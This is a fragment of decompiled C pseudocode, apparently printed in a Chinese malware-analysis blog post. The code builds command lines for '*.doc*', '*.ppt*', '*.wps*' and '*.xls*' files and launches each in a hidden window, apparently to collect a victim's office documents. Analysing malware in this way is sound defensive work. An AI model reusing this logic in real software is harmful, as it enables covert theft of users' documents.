 strncat(&CommandLine, "*.doc*", v41);
memset(&StartupInfo, 0, 0x44u);
StartupInfo.cb = 68;
if ( CreateProcessA(0, &CommandLine, 0, 0, 0, 134217728u, 0, 0, &StartupInfo, &ProcessInformation) == 1 )
{
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
}
v42 = strlen(&v79);
strncat(&v72, &v79, v42);
v43 = strlen("*.ppt*");
strncat(&v72, "*.ppt*", v43);
if ( CreateProcessA(0, &v72, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) == 1 )
{
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
}
v44 = strlen(&v79);
strncat(&v71, &v79, v44);
v45 = strlen("*.wps*");
strncat(&v71, "*.wps*", v45);
if ( CreateProcessA(0, &v71, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) == 1 )
{
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
}
v46 = strlen(&v79);
strncat(&v70, &v79, v46);
v47 = strlen("*.xls*");
strncat(&v70, "*.xls*", v47);
if ( CreateProcessA(0, &v70, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) == 1 )
https://blog.csdn.net/Eastmount